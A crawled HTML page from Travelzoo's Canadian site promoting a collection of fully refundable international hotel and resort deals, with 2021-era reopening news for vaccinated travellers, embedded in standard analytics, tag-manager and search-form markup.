

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/ca/collection/refundable-vacation-deals/
body_size: 32914
content:

<!DOCTYPE html>
<html lang="en-ca">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Fully Refundable International Getaways | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76f8au68h" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76f8au68h" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76f8au68h" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76f8au68h" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76f8au68h" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76f8au68h" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76f8au68h" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76f8au68h">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Travel demand is ramping up — lock in savings now with these hotel and resort deals for getaways across the globe." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/ca/collection/refundable-vacation-deals/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Fully Refundable International Getaways">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Travel demand is ramping up — lock in savings now with these hotel and resort deals for getaways across the globe.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.14993.0.1019064.iceland_iStock-471883043.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Fully Refundable International Getaways","url":"https://www.travelzoo.com/ca/collection/refundable-vacation-deals/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.refundinternationaldeals.iStock-471883043.jpg?v=76f8au68h","dateCreated":"2020-03-18T07:00:00","articleSection":"Vacations","creator":"Travelzoo Staff","keywords":["tzlocale:6","Collection","","","","","","","","","",""]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"2943","tzlocale":"6"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/ca/';
        tzoo.TzLocale = 6;
        tzoo.Lcid = 'en-CA';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'ca';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_ca';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M dd',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'CAD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':6,'sec':'CA','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'2943','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76F8AU68H-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76F8AU68H-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aohqtrycc2r3w2isrhgq-f-1067f2c42-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"6cdf05c8","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.143.9.0","ak.cport":43162,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1762822605","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==NcPhPODaiWuo7HDNw/qqRw7Jyl5+WJbn+PaphWZYGvAgF4fjylw0L5AP+Jt8UpM3s+Bina3Gu1FZzF26PPmQ78EvELuMWbnL+Yp/zjKetx37R5vAZMhoInaW3aXPO8fUd0fFMacvoO+MQc0GWIClQHvoZd0IbMd5twJEuw9qnWUahviXGaBhxAdSOMpR9kGa3jvBygWTVnviHMQ5EC98swff2tY0yMAc3heyz86d65LAuuq2HiL6FSE7CB71O3/rb/jW52Q6xj8aFXeZV+Zqt2uuiyIk8XPKzvEHgWjbsGCWxCar5a7sTrR7CwnH2KhFB9xC3sg1eXt03WwtylHO6E8UqIPFjtPpHvUg8TzjXcOv3xiIr49MXXtMe8gleBDAuCSXP/ScX0K1l+lqzoJiRF2Ri7Rc6/E6H3KqPy9R7uo=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-CA tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/ca/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <a role="button" class="site-edition-toggle"><i class="flag-ca-sm" title="CA edition"></i> CA</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.refundinternationaldeals.iStock-471883043.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Fully Refundable International Getaways</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>It's official — fully vaccinated Canadian travellers can skip mandatory hotel stays and 14-day quarantines. At the same time, countries from Italy to Thailand are reopening to Canadians and border restrictions are set to loosen with our neighbours to the south, making it the perfect time to save on the trip you've been dreaming about.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Show Less" data-expand-label="+ Show More" style="display: block;"><p>It's official — fully vaccinated Canadian travellers can skip mandatory hotel stays and 14-day quarantines. At the same time, countries from Italy to Thailand are reopening to Canadians and border restrictions are set to loosen with our neighbours to the south, making it the perfect time to save on the trip you've been dreaming about.</p><p>To celebrate the restart of travel, these fully refundable deals are up to 65% off and most include travel into 2022, so you can save now and go when you're ready to explore.</p><p>Looking for a getaway close to home? Check out our <a href="https://www.travelzoo.com/ca/collection/hotels/canada/" target="_blank" rel="noopener">Canada hotel deals</a>.</p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> It's official — fully vaccinated Canadian travellers can skip mandatory hotel stays and 14-day quarantines. At the same time, countries</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;"><p>It's official — fully vaccinated Canadian travellers can skip mandatory hotel stays and 14-day quarantines. At the same time, countries from Italy to Thailand are reopening to Canadians and border restrictions are set to loosen with our neighbours to the south, making it the perfect time to save on the trip you've been dreaming about.</p><p>To celebrate the restart of travel, these fully refundable deals are up to 65% off and most include travel into 2022, so you can save now and go when you're ready to explore.</p><p>Looking for a getaway close to home? Check out our <a href="https://www.travelzoo.com/ca/collection/hotels/canada/" target="_blank" rel="noopener">Canada hotel deals</a>.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
                <div id="exposed-locfilter-container" class="filter-container exposed-filter hidden"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Refine Search<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Refine Search</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/ca/collectiondeals/?id=2943&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container "></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map "></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular Pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/ca/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/hotels/onlyincanada/?pageType=Collection" target="_self">Hotels under $150</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/destinations/canada/niagara-area?pageType=Collection" target="_self">Niagara Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/sun/?pageType=Collection" target="_self">Sunny Holidays</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/europe/?pageType=Collection" target="_self">Europe Deals</a>
                        </li>
                </ul>
            </div>
